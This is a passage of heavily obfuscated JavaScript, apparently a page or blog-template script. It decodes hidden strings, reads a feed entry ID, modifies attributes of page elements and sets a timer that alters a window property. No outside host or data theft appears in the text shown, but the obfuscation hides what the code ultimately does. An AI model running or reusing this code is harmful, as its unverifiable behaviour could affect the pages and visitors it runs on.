khTc4I(0x80),_tKJkz7,NRCguj;!(_tKJkz7=Mq9IbO.fromCodePoint||Mq9IbO.fromCharCode,NRCguj=[]);return bpw8rMw(QkXdLx=>{var khTc4I,NZMnNdG,i_tDcD5,gam_fuL;typeof(i_tDcD5=QkXdLx[RltnQSh(0x3d)],NRCguj.length=0x0);for(gam_fuL=0x0;gam_fuL<i_tDcD5;){NZMnNdG=QkXdLx[gam_fuL++];if(NZMnNdG<=0x7f){khTc4I=NZMnNdG}else{if(NZMnNdG<=0xdf){var O7wAZQh=bpw8rMw(QkXdLx=>{return CzU7NIs[QkXdLx>0xa3?QkXdLx-0x0:QkXdLx-0x1d]},0x1);khTc4I=(NZMnNdG&O7wAZQh(0x7b))<<O7wAZQh(0x1f)|QkXdLx[gam_fuL++]&RltnQSh(0x3e)}else{if(NZMnNdG<=0xef){khTc4I=(NZMnNdG&RltnQSh(0xa3))<<0xc|(QkXdLx[gam_fuL++]&RltnQSh(0x3e))<<0x6|QkXdLx[gam_fuL++]&0x3f}else{if(Mq9IbO.fromCodePoint){khTc4I=(NZMnNdG&0x7)<<RltnQSh(0x5e)|(QkXdLx[gam_fuL++]&0x3f)<<0xc|(QkXdLx[gam_fuL++]&0x3f)<<RltnQSh(0x3f)|QkXdLx[gam_fuL++]&RltnQSh(0x3e)}else{typeof(khTc4I=RltnQSh(0x3e),gam_fuL+=0x3)}}}}NRCguj.push(g89NvAU[khTc4I]||(g89NvAU[khTc4I]=_tKJkz7(khTc4I)))}return NRCguj.join('')},0x1)},0x0)(),o7OjjQ(t5Xxd5d,RltnQSh(0x40)));function t5Xxd5d(...g89NvAU){var Mq9IbO=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x70?g89NvAU<0x70?g89NvAU<0x70?g89NvAU>0x70?g89NvAU-0xe:g89NvAU<-0x17?g89NvAU+0x5e:g89NvAU<-0x17?g89NvAU+0x3a:g89NvAU<0x70?g89NvAU+0x16:g89NvAU+0x2f:g89NvAU-0x3:g89NvAU+0x48:g89NvAU-0x3]},0x1);void(g89NvAU[RltnQSh(0x3d)]=Mq9IbO(-0x13),g89NvAU.oS52it=-0x43);if(typeof _tKJkz7!=='undefined'&&_tKJkz7){var khTc4I=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x52?g89NvAU<0x35?g89NvAU<0x35?g89NvAU>0x35?g89NvAU-0x5c:g89NvAU<-0x52?g89NvAU-0x28:g89NvAU>-0x52?g89NvAU+0x51:g89NvAU-0x30:g89NvAU+0x2d:g89NvAU+0x49:g89NvAU-0x25]},0x1);return new _tKJkz7().decode(new NRCguj(g89NvAU[khTc4I(-0x4d)]))}else{return typeof QkXdLx!=='undefined'&&QkXdLx?QkXdLx.from(g89NvAU[0x0]).toString('utf-8'):NZMnNdG(g89NvAU[0x0])}}void(i_tDcD5=vuZen27(0x84),gam_fuL=vuZen27[RltnQSh(0x44)](void 0x0,[0x9]),O7wAZQh=vuZen27(RltnQSh(0x9e)),R5ywPV=vuZen27(0x41),KF0eKY=[vuZen27(0x10),vuZen27(0x9),vuZen27(RltnQSh(0x6b)),vuZen27(0x2f),vuZen27(0x36),vuZen27(RltnQSh(0x54)),vuZen27(0x4e),vuZen27(0x56),vuZen27(0x62),vuZen27(0x97),vuZen27.apply(RltnQSh(0x42),[0x9f])],vKyuN8r={Ju0G9Vx:vuZen27.call(RltnQSh(0x42),0xc),i5Vvxh:vuZen27(0xe),Yrk0ehY:vuZen27(RltnQSh(0x71)),[RltnQSh(0x76)]:vuZen27(0x11),i0yMG2c:vuZen27.call(RltnQSh(0x42),0x34),DWE4_4:vuZen27(0x40)},KhAlBr5=vuZen27(0xa),gBtW2Ho=bpw8rMw(()=>{var g89NvAU={SkqwGr:bpw8rMw((g89NvAU=vuZen27(0x9))=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x54?g89NvAU<0x33?g89NvAU<0x33?g89NvAU<-0x54?g89NvAU-0x49:g89NvAU<0x33?g89NvAU>-0x54?g89NvAU>-0x54?g89NvAU<-0x54?g89NvAU+0x30:g89NvAU+0x53:g89NvAU-0x15:g89NvAU-0x41:g89NvAU+0x46:g89NvAU-0x34:g89NvAU-0x20:g89NvAU+0x55]},0x1);if(!gBtW2Ho.QjN3YR[_tKJkz7(-0x4f)]){gBtW2Ho.QjN3YR.push(-0x3)}return gBtW2Ho.QjN3YR[g89NvAU]},0x0),CIbhKIw:KhAlBr5,EvwJlD:RltnQSh(0x5c),B3sdEOi:[],v6Tr72W:bpw8rMw((g89NvAU=vuZen27(0x9))=>{if(!gBtW2Ho.B3sdEOi[0x0]){gBtW2Ho.B3sdEOi.push(-RltnQSh(0x4b))}return gBtW2Ho.B3sdEOi[g89NvAU]},0x0),MQqa2T:[],A6lAW4o:vuZen27(0xb),QjN3YR:[],kXDZuj:0x42,gPco6ta:bpw8rMw((g89NvAU=vuZen27(RltnQSh(0x96)))=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x82?g89NvAU+0x64:g89NvAU<-0x5?g89NvAU-0x33:g89NvAU<0x82?g89NvAU>-0x5?g89NvAU>0x82?g89NvAU+0x44:g89NvAU>-0x5?g89NvAU>0x82?g89NvAU-0x38:g89NvAU<0x82?g89NvAU>-0x5?g89NvAU+0x4:g89NvAU-0x30:g89NvAU-0x3:g89NvAU+0x11:g89NvAU+0x1a:g89NvAU-0x6]},0x1);if(!gBtW2Ho.MQqa2T[_tKJkz7(0x0)]){var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x55?g89NvAU<0xdc?g89NvAU-0x56:g89NvAU+0x57:g89NvAU+0x3]},0x1);gBtW2Ho.MQqa2T.push(NRCguj(0x81))}return gBtW2Ho.MQqa2T[g89NvAU]},0x0),TI84f3:vKyuN8r.Ju0G9Vx};return g89NvAU},0x0)());var qniVTLz,qTgR3w,mhgqRk4=function(){var CzU7NIs={e2QjGh:vuZen27.apply(void 0x0,[0xe])},g89NvAU,_tKJkz7;typeof(g89NvAU=function(){try{return window||global||new Function(vuZen27(0xd))()}catch(e){return _tKJkz7[CzU7NIs.e2QjGh](this)}},_tKJkz7=function(){try{return this}catch(e){return RltnQSh(0x86)}});return qTgR3w=_tKJkz7[vKyuN8r.i5Vvxh](this,jM3Nzp9),qniVTLz=g89NvAU[vuZen27(0xe)](this)}[vKyuN8r.Yrk0ehY]();typeof(p1cSL3=o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x4e?g89NvAU+0x4:g89NvAU<0x39?g89NvAU<-0x4e?g89NvAU-0x57:g89NvAU+0x4d:g89NvAU+0x10]},0x1);void(g89NvAU[RltnQSh(0x3d)]=0x2,g89NvAU[0xb9]=-0x4c);switch(pyca_b){case _tKJkz7(-0x45):return g89NvAU[0x0]+g89NvAU[0x1];case-_tKJkz7(-0x1b):return!g89NvAU[_tKJkz7(-0x49)]}},0x0),RltnQSh(0x4f)),aU61xnm=o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x1b?g89NvAU+0x18:g89NvAU+0x1a]},0x1);!(g89NvAU[RltnQSh(0x3d)]=0x1,g89NvAU[RltnQSh(0x43)]=g89NvAU[0x0]);return g89NvAU[0x44]=pyca_b+(pyca_b=g89NvAU[RltnQSh(0x43)],_tKJkz7(-0x16)),g89NvAU[RltnQSh(0x43)]},0x0),RltnQSh(0x40)),LacNWn=function(g89NvAU,_tKJkz7,NRCguj){var QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL;function O7wAZQh(g89NvAU){return CzU7NIs[g89NvAU<-0x39?g89NvAU-0x35:g89NvAU>0x4e?g89NvAU-0xc:g89NvAU>0x4e?g89NvAU-0x14:g89NvAU<0x4e?g89NvAU>0x4e?g89NvAU-0x46:g89NvAU<0x4e?g89NvAU<-0x39?g89NvAU+0x34:g89NvAU>-0x39?g89NvAU+0x38:g89NvAU+0x63:g89NvAU-0x63:g89NvAU+0x36]}void(QkXdLx=vuZen27[O7wAZQh(-0x31)](RltnQSh(0x42),[RltnQSh(0x64)]),Mq9IbO=[vuZen27(RltnQSh(0x74))],khTc4I=vuZen27(RltnQSh(0x45)),NZMnNdG=vuZen27(RltnQSh(0x49)),i_tDcD5={[vuZen27(0xf)]:o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7,NRCguj,QkXdLx,Mq9IbO,khTc4I;function i_tDcD5(g89NvAU){return CzU7NIs[g89NvAU<0x43?g89NvAU<0x43?g89NvAU<0x43?g89NvAU>-0x44?g89NvAU>0x43?g89NvAU+0x4c:g89NvAU>0x43?g89NvAU+0x40:g89NvAU<-0x44?g89NvAU+0x34:g89NvAU+0x43:g89NvAU-0x27:g89NvAU-0x2c:g89NvAU+0x32:g89NvAU+0x1f]}!(g89NvAU[RltnQSh(0x3d)]=RltnQSh(0x48),g89NvAU[RltnQSh(0x47)]=g89NvAU.KJRHdHx,g89NvAU.El0snF=vuZen27(O7wAZQh(-0xf)),g89NvAU[i_tDcD5(-0x3a)]=i_tDcD5(0x3e),g89NvAU[g89NvAU.CmH6fX-(g89NvAU[O7wAZQh(-0x2f)]-RltnQSh(0x47))]=[vuZen27.call(O7wAZQh(-0x33),g89NvAU.CmH6fX-0x82),vuZen27(0x12)],_tKJkz7={KMxp2dX:vuZen27(0x11),[RltnQSh(0x57)]:vuZen27(0x11)},NRCguj=g89NvAU.CmH6fX-(g89NvAU.CmH6fX-0x157),QkXdLx=0x1db,Mq9IbO=-0x219,khTc4I={c:KF0eKY[i_tDcD5(-0x3f)],[RltnQSh(0x4a)]:0x365,ag:0xf4,[O7wAZQh(-0x10)]:-O7wAZQh(-0x30),aR:bpw8rMw(()=>{return NRCguj+=Mq9IbO+0x23d},0x0),aD:(g89NvAU=QkXdLx==(khTc4I[i_tDcD5(-0x2e)]==-0x219?O7wAZQh(0x4):0x63))=>{var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x22?g89NvAU+0x5e:g89NvAU+0x21]},0x1);if(g89NvAU&&gBtW2Ho.A6lAW4o[_tKJkz7.KMxp2dX](NRCguj(-0x16))==O7wAZQh(-0x1d)){return RltnQSh(0x77)}return QkXdLx=-NRCguj(-0x15)},aQ:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<-0x1f?_tKJkz7+0x33:_tKJkz7<-0x1f?_tKJkz7-0x18:_tKJkz7>-0x1f?_tKJkz7<0x68?_tKJkz7>-0x1f?_tKJkz7<-0x1f?_tKJkz7+0x5b:_tKJkz7<-0x1f?_tKJkz7+0x59:_tKJkz7+0x1e:_tKJkz7+0x12:_tKJkz7+0x61:_tKJkz7-0x9]},0x1);return QkXdLx+=khTc4I[g89NvAU(-0xd)]=='aN'?RltnQSh(0x8b):-0x1e},aJ:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0xb4?_tKJkz7>0x2d?_tKJkz7>0xb4?_tKJkz7-0x6:_tKJkz7<0xb4?_tKJkz7>0x2d?_tKJkz7<0xb4?_tKJkz7<0x2d?_tKJkz7+0xb:_tKJkz7>0xb4?_tKJkz7-0x4a:_tKJkz7-0x2e:_tKJkz7+0x24:_tKJkz7+0x24:_tKJkz7+0x5e:_tKJkz7+0x20:_tKJkz7+0x32]},0x1);return QkXdLx+=g89NvAU(0x4a)},[RltnQSh(0x4d)]:-0xe2,e:g89NvAU[O7wAZQh(-0x2e)][RltnQSh(0x41)],ah:bpw8rMw(()=>{return NRCguj+=khTc4I.ag},0x0),f:g89NvAU.El0snF,az:()=>QkXdLx+=Mq9IbO==(khTc4I[i_tDcD5(-0x36)]==-0x3b?'av':-0x5c)?-O7wAZQh(-0x2a):0x2df,J:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>0x62?_tKJkz7<0x62?_tKJkz7+0x2f:_tKJkz7>0x62?_tKJkz7<0x62?_tKJkz7-0x29:_tKJkz7<0x62?_tKJkz7-0x22:_tKJkz7<0x62?_tKJkz7-0xb:_tKJkz7>0x62?_tKJkz7-0x63:_tKJkz7+0xc:_tKJkz7+0x23:_tKJkz7+0x1a]},0x1);if(NRCguj==-0x19){!(NRCguj+=0x327,QkXdLx*=0x2,QkXdLx-=0x5a1);return g89NvAU(0x9e)}!(jM3Nzp9(0x1d8)(jM3Nzp9(-0x212)[(NRCguj==AEBxFs[RltnQSh(0x50)]&&khTc4I)[g89NvAU(0x7b)]])[(NRCguj==0x69?khTc4I:jM3Nzp9(-O7wAZQh(0x3e)))[i_tDcD5(-0x16)]](KhAlBr5),QkXdLx-=0x6a,khTc4I[g89NvAU(0x87)]=O7wAZQh(-0x1b));return'H'},[i_tDcD5(-0x23)]:-i_tDcD5(-0x34),V:(g89NvAU=NRCguj==-i_tDcD5(-0x34))=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x9?g89NvAU<0x90?g89NvAU<0x90?g89NvAU>0x9?g89NvAU>0x9?g89NvAU>0x9?g89NvAU<0x9?g89NvAU-0x2d:g89NvAU-0xa:g89NvAU+0x4d:g89NvAU+0x23:g89NvAU+0x3e:g89NvAU-0x18:g89NvAU+0x58:g89NvAU+0x5a]},0x1);if(g89NvAU){return RltnQSh(0xae)}typeof(NRCguj+=khTc4I[O7wAZQh(-0x28)]==-0xe2?0x327:O7wAZQh(0x3c),khTc4I.P());return _tKJkz7(0x2f)},[i_tDcD5(-0x21)]:-0x2,[RltnQSh(0x4e)]:0x1,[O7wAZQh(0x8)]:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x2a?_tKJkz7-0xd:_tKJkz7<0xb1?_tKJkz7<0xb1?_tKJkz7-0x2b:_tKJkz7-0x7:_tKJkz7+0x1c]},0x1);if(khTc4I.a){!(NRCguj-=0x327,QkXdLx+=0x349,khTc4I.d=!0x1);return'aA'}void(NRCguj*=g89NvAU(0x3d),NRCguj-=khTc4I.at,khTc4I.az());return'aA'},ar:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>-0x37?_tKJkz7>0x50?_tKJkz7-0x55:_tKJkz7>-0x37?_tKJkz7<0x50?_tKJkz7<-0x37?_tKJkz7+0x50:_tKJkz7<-0x37?_tKJkz7-0x1d:_tKJkz7<-0x37?_tKJkz7-0x5e:_tKJkz7>0x50?_tKJkz7-0x46:_tKJkz7<0x50?_tKJkz7+0x36:_tKJkz7+0x46:_tKJkz7+0x32:_tKJkz7-0x26:_tKJkz7+0x22]},0x1);return NRCguj*=g89NvAU(-0x24),NRCguj-=AEBxFs.k},at:0x677,P:(g89NvAU=khTc4I.k==-0xe2)=>{if(!g89NvAU&&gBtW2Ho.SkqwGr()){return Mq9IbO==RltnQSh(0x4b)}return QkXdLx-=0x308},[i_tDcD5(0x25)]:bpw8rMw((g89NvAU=Mq9IbO==-0x219)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x55?g89NvAU+0x2d:g89NvAU+0x54]},0x1);if(!g89NvAU){return Mq9IbO==-RltnQSh(0x72)}return jM3Nzp9(_tKJkz7(-0x40))[khTc4I.c](NRCguj==0x3b?khTc4I:vKyuN8r)},0x0),F:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>-0x4f?_tKJkz7<0x38?_tKJkz7<0x38?_tKJkz7+0x4e:_tKJkz7+0x2e:_tKJkz7+0x30:_tKJkz7+0x39]},0x1);typeof(khTc4I.a=vKyuN8r=='',NRCguj+=AEBxFs.g,QkXdLx-=0x349);return g89NvAU(-0x28)},[i_tDcD5(-0x30)]:vuZen27(0x14),y:bpw8rMw(()=>{return jM3Nzp9(i_tDcD5(-0x2f))[AEBxFs.d](R5ywPV)},0x0),[i_tDcD5(-0x2e)]:vuZen27(i_tDcD5(-0x19)),be:o7OjjQ(bpw8rMw((...g89NvAU)=>{void(g89NvAU.length=0x1,g89NvAU.eX_d4t=-0x24);if(g89NvAU.eX_d4t>O7wAZQh(-0x8)){return g89NvAU[g89NvAU.eX_d4t-0xce]}else{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x1a?g89NvAU-0x9:g89NvAU>0x1a?g89NvAU-0x1b:g89NvAU+0x38]},0x1);return g89NvAU[g89NvAU.eX_d4t-(g89NvAU.eX_d4t-0x0)]!=-0x219&&g89NvAU[_tKJkz7(0x1f)]+0x332}},0x0),O7wAZQh(-0x35)),bf:o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x70?g89NvAU-0x51:g89NvAU>0x70?g89NvAU-0x2f:g89NvAU>0x70?g89NvAU-0x2c:g89NvAU>-0x17?g89NvAU<-0x17?g89NvAU-0xd:g89NvAU>0x70?g89NvAU-0x2c:g89NvAU<-0x17?g89NvAU+0x2f:g89NvAU>0x70?g89NvAU+0x33:g89NvAU>0x70?g89NvAU+0x60:g89NvAU+0x16:g89NvAU+0x3]},0x1);typeof(g89NvAU.length=O7wAZQh(-0x35),g89NvAU[i_tDcD5(-0x2d)]=-0x23);if(g89NvAU[RltnQSh(0x53)]>_tKJkz7(0x20)){return g89NvAU[g89NvAU.nXv8Gwi+i_tDcD5(-0x2a)]}else{var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x79?g89NvAU<0x79?g89NvAU>-0xe?g89NvAU<-0xe?g89NvAU+0x1b:g89NvAU+0xd:g89NvAU+0x3c:g89NvAU-0x28:g89NvAU-0x58]},0x1);return g89NvAU[NRCguj(-0x9)]!=0x362&&(g89NvAU[NRCguj(-0x9)]!=g89NvAU[O7wAZQh(-0x22)]+0x47c&&(g89NvAU[g89NvAU.nXv8Gwi+0x23]!=0x33f&&(g89NvAU[g89NvAU[i_tDcD5(-0x2d)]+0x23]!=0x365&&g89NvAU[O7wAZQh(-0x34)]-(g89NvAU[O7wAZQh(-0x22)]+0x33e))))}},0x0),RltnQSh(0x40))});while(NRCguj+QkXdLx+Mq9IbO!=RltnQSh(0xa9)){var gam_fuL,R5ywPV,vKyuN8r,KhAlBr5,p1cSL3;function aU61xnm(g89NvAU){return CzU7NIs[g89NvAU<0x1e?g89NvAU-0x61:g89NvAU<0x1e?g89NvAU-0x23:g89NvAU<0x1e?g89NvAU+0x1d:g89NvAU<0x1e?g89NvAU-0xe:g89NvAU<0xa5?g89NvAU<0x1e?g89NvAU-0x4f:g89NvAU<0xa5?g89NvAU>0x1e?g89NvAU-0x1f:g89NvAU+0x16:g89NvAU-0x4d:g89NvAU-0x63]}switch(NRCguj+QkXdLx+Mq9IbO){case gBtW2Ho.SkqwGr()?0xc2:-0x81:case 0x274:case 0xfc:!(NRCguj=0x49,NRCguj+=NRCguj==-aU61xnm(0x5e)?-RltnQSh(0x8c):-0x385,QkXdLx+=0x35a,khTc4I.d=!0x1);break;case 0x9d:case!gBtW2Ho.SkqwGr()?0x2e:0xc0:case 0xae:typeof(QkXdLx=O7wAZQh(-0x21),khTc4I.aR(),QkXdLx+=khTc4I[O7wAZQh(-0x20)]==g89NvAU[O7wAZQh(-0x2e)][aU61xnm(0x22)]?-0x2f:0x50,Mq9IbO+=g89NvAU[RltnQSh(0x46)]-0x51);break;case khTc4I.d?-0x317:0x97:if(khTc4I.J()=='H'&&gBtW2Ho.SkqwGr()){break}case 0x2ae:case 0x1ea:case!gBtW2Ho.SkqwGr()?-RltnQSh(0x56):0xa3:case!gBtW2Ho.SkqwGr()?-0xb7:g89NvAU[RltnQSh(0x46)]+0x261:if(!(gBtW2Ho.A6lAW4o[_tKJkz7[i_tDcD5(-0x29)]](0x3)==i_tDcD5(-0x28))){var LacNWn=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x30?g89NvAU-0x2:g89NvAU-0x31]},0x1);typeof(NRCguj-=0x366,QkXdLx+=LacNWn(0x4d),khTc4I.d=LacNWn(0x4e));break}!(khTc4I.aD(),NRCguj-=0x366,khTc4I.aJ(),khTc4I.d=aU61xnm(0x3c));break;case gBtW2Ho.gPco6ta()?khTc4I[O7wAZQh(-0x15)]?0x35c:0x2:null:typeof(g89NvAU[g89NvAU.CmH6fX-0x84]=g89NvAU[g89NvAU[O7wAZQh(-0x2f)]-(g89NvAU.CmH6fX-(g89NvAU.CmH6fX-i_tDcD5(-0x25)))][AEBxFs.e],NRCguj*=QkXdLx+(Mq9IbO-(g89NvAU[RltnQSh(0x46)]-O7wAZQh(-0x1a))),NRCguj+=0x124);break;case khTc4I.be(Mq9IbO):case!gBtW2Ho.SkqwGr()?-0x22:0x37e:case 0x1da:case 0x1f1:typeof(khTc4I=!0x1,NRCguj*=RltnQSh(0x4f),NRCguj-=khTc4I.k,QkXdLx-=0x306,Mq9IbO-=O7wAZQh(-0x19));break;case gBtW2Ho.gPco6ta()?0x119:0x84:var [BhvIj6j]=khTc4I.o=RSGkqNs;!(NRCguj-=0x13b,QkXdLx+=g89NvAU[i_tDcD5(-0x3a)]-aU61xnm(0x2e));break;case khTc4I[O7wAZQh(-0xc)]?-0x24d:0x13e:if((khTc4I[i_tDcD5(-0x23)]==i_tDcD5(0x14)?jM3Nzp9(-0x26b):khTc4I).a&&gBtW2Ho.v6Tr72W()){khTc4I.ar();break}NRCguj-=0xf7;break;case g89NvAU.CmH6fX-0x63:case!gBtW2Ho.v6Tr72W()?-(g89NvAU.CmH6fX-0x56):0x230:case 0x1ad:!(g89NvAU[O7wAZQh(-0x17)]=(khTc4I.q=BhvIj6j)[(Mq9IbO==khTc4I[O7wAZQh(-0x16)]?jM3Nzp9(-(g89NvAU[O7wAZQh(-0x2f)]+0x103)):AEBxFs)[RltnQSh(0x60)]].id.$t,g89NvAU[0x13]=g89NvAU[RltnQSh(0x5e)][(khTc4I[i_tDcD5(-0x2e)]==-0x219?jM3Nzp9(-O7wAZQh(0x4a)):AEBxFs)[O7wAZQh(0xa)]]('-'),NRCguj-=0x2f,khTc4I.b=!0x1);break;case khTc4I.bf(NRCguj):case 0x37f:case 0xf5:if(khTc4I.aC()=='aA'){break}case khTc4I[aU61xnm(0x43)]?-0x126:0x2d:khTc4I.aY='aZ';if(khTc4I.V()==O7wAZQh(-0x13)){break}case 0x12c:case 0xe4:if(khTc4I.F()==aU61xnm(0x45)){break}case gBtW2Ho.SkqwGr()?0x262:-(g89NvAU.CmH6fX+RltnQSh(0x97)):case!gBtW2Ho.gPco6ta()?null:QkXdLx!=-0x113&&QkXdLx+(g89NvAU[aU61xnm(0x28)]-(g89NvAU[O7wAZQh(-0x2f)]-0x1d5)):case 0x6b:if(NRCguj==0x68&&gBtW2Ho.A6lAW4o[vuZen27(g89NvAU[O7wAZQh(-0x2f)]-RltnQSh(0xbd))](0x3)=='6'){!(NRCguj-=0x89,QkXdLx-=0x1e);break}typeof(Mq9IbO=aU61xnm(0x6b),NRCguj+=0x6b,khTc4I.aQ(),khTc4I.j=i_tDcD5(-0x26));break;case gBtW2Ho.v6Tr72W()?0x21f:-0xf6:case gBtW2Ho.v6Tr72W()?0x17b:-i_tDcD5(-0x2):case!gBtW2Ho.gPco6ta()?-0xc0:0x47:void(NRCguj+=O7wAZQh(-0x11),QkXdLx+=khTc4I[i_tDcD5(-0x1b)]);break;case gBtW2Ho.v6Tr72W()?AEBxFs.m(Mq9IbO):null:typeof(g89NvAU[0x14]=c_f7tw[NZMnNdG+'le'](vKyuN8r),NRCguj+=0x2bc,QkXdLx+=NRCguj==-0x3f?khTc4I.Z:-(g89NvAU[RltnQSh(0x46)]+0x1e1));break;case aU61xnm(0x65):case 0x3:case 0x17c:typeof(khTc4I.bb='bc',gam_fuL=(jM3Nzp9(0x1d8)((khTc4I.aj=jM3Nzp9(-0x212))[vuZen27(i_tDcD5(-0x22))])[vuZen27(0x13)](KhAlBr5),khTc4I[aU61xnm(0x37)]==-i_tDcD5(0x7)?'al':0x1e),NRCguj+=QkXdLx+AEBxFs[RltnQSh(0x52)]);break;case NRCguj!=-O7wAZQh(-0xf)&&(NRCguj!=g89NvAU[i_tDcD5(-0x3a)]-0x78&&NRCguj+RltnQSh(0x67)):!(R5ywPV=g89NvAU[g89NvAU.CmH6fX-0x84],vKyuN8r=(QkXdLx==-(g89NvAU[O7wAZQh(-0x2f)]-0x44)||jM3Nzp9(0x1d8))(vuZen27(g89NvAU.CmH6fX-O7wAZQh(0x45)))[vuZen27(0x18)](),KhAlBr5=(khTc4I[i_tDcD5(0x2)](),khTc4I.A(),vuZen27(aU61xnm(0x4a))),QkXdLx+=RltnQSh(0x68));break;case gBtW2Ho.SkqwGr()?g89NvAU[O7wAZQh(-0x2f)]-RltnQSh(0xab):-0x25:typeof(p1cSL3=jM3Nzp9(-0x1d0)(bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x1e?_tKJkz7-0x47:_tKJkz7<0x1e?_tKJkz7-0x20:_tKJkz7>0xa5?_tKJkz7+0x3e:_tKJkz7-0x1f]},0x1);if((gam_fuL-=AEBxFs.e,jM3Nzp9(g89NvAU(0x66))(khTc4I.h)[vuZen27.apply(g89NvAU(0x24),[0x13])](gam_fuL),gam_fuL)<=aU61xnm(0x23)&&gBtW2Ho.SkqwGr()){var _tKJkz7=(jM3Nzp9(-0x20c)(p1cSL3),c_f7tw[vuZen27(O7wAZQh(-0x2c))+'le'](vuZen27(0x1a)));window[khTc4I.i][AEBxFs.f]=_tKJkz7}},0x0),0x3e8),NRCguj+=Mq9IbO+AEBxFs[O7wAZQh(-0xc)]);break;default:!(khTc4I.a=(jM3Nzp9(0x257)[vuZen27[O7wAZQh(-0x31)](i_tDcD5(-0x3e),[g89NvAU[aU61xnm(0x28)]-0x84])](NRCguj==-0x3?jM3Nzp9(-0x6a):g89NvAU[0x14]),NRCguj==O7wAZQh(0x20)?jM3Nzp9(-(g89NvAU.CmH6fX+0x1d7)):R5ywPV)!=(typeof khTc4I[O7wAZQh(-0xb)]==vuZen27(0x1b)?jM3Nzp9(0x53):g89NvAU[g89NvAU[RltnQSh(0x46)]-aU61xnm(0x7c)]),khTc4I.ah(),QkXdLx-=0x6a,khTc4I[O7wAZQh(-0xc)]=!0x1);break;case g89NvAU[O7wAZQh(-0x2f)]-0x48:if(O7wAZQh(-0x1b)){var I91dk0=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x70?g89NvAU<0x70?g89NvAU>0x70?g89NvAU-0x47:g89NvAU>0x70?g89NvAU-0x55:g89NvAU>-0x17?g89NvAU>-0x17?g89NvAU>0x70?g89NvAU-0x3c:g89NvAU>0x70?g89NvAU-0x25:g89NvAU+0x16:g89NvAU-0xf:g89NvAU-0xd:g89NvAU+0x5:g89NvAU+0x4f]},0x1);void(NRCguj*=0x2,NRCguj-=0x2c7,QkXdLx+=RltnQSh(0x45),khTc4I[I91dk0(0x16)]=I91dk0(0x7));break}QkXdLx+=QkXdLx+0x143}}},0x0),0x3),[vuZen27(RltnQSh(0x6b))]:bpw8rMw((...g89NvAU)=>{var _tKJkz7,NRCguj;function QkXdLx(g89NvAU){return CzU7NIs[g89NvAU<0xcd?g89NvAU<0x46?g89NvAU+0x5d:g89NvAU<0xcd?g89NvAU>0xcd?g89NvAU-0x49:g89NvAU>0x46?g89NvAU>0xcd?g89NvAU-0x7:g89NvAU<0x46?g89NvAU-0x39:g89NvAU-0x47:g89NvAU+0x12:g89NvAU-0x60:g89NvAU-0x3f]}void(g89NvAU.length=0x0,g89NvAU.eydFTq=g89NvAU.XQu1lhI,g89NvAU.eydFTq=vuZen27[QkXdLx(0x4e)](void 0x0,[0x23]),_tKJkz7=vuZen27(0x21),g89NvAU[QkXdLx(0x78)]=g89NvAU.eydFTq,NRCguj=[vuZen27[QkXdLx(0x4e)](void 0x0,[0x1e])],g89NvAU[QkXdLx(0x76)]=-0x5b);for(var Mq9IbO=jM3Nzp9(-0x212)[vuZen27(g89NvAU[RltnQSh(0x6c)]+0x78)+NRCguj[QkXdLx(0x4b)]+vuZen27.call(undefined,g89NvAU[0x63]+O7wAZQh(0x42))](vuZen27(QkXdLx(0xb6))+_tKJkz7),khTc4I=RltnQSh(0x41);khTc4I<Mq9IbO[KF0eKY[QkXdLx(0x4a)]];khTc4I++){var NZMnNdG=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x20?g89NvAU+0x1f:g89NvAU-0x10]},0x1);vuZen27.call(void 0x0,QkXdLx(0x77))+QkXdLx(0x7f)===jM3Nzp9(-0xe)[g89NvAU[NZMnNdG(0x12)]](vuZen27(g89NvAU[NZMnNdG(0x10)]+QkXdLx(0xc6)))?Mq9IbO[khTc4I][vuZen27.call(RltnQSh(0x42),RltnQSh(0x70))]=p1cSL3(RltnQSh(0x41),aU61xnm(-O7wAZQh(-0x6))):Mq9IbO[khTc4I][vuZen27(QkXdLx(0x7a))]=p1cSL3(0x1,aU61xnm(-O7wAZQh(-0x6)))}},0x0),[vuZen27(0x26)]:bpw8rMw(()=>{var g89NvAU,_tKJkz7,NRCguj,QkXdLx;function NZMnNdG(g89NvAU){return 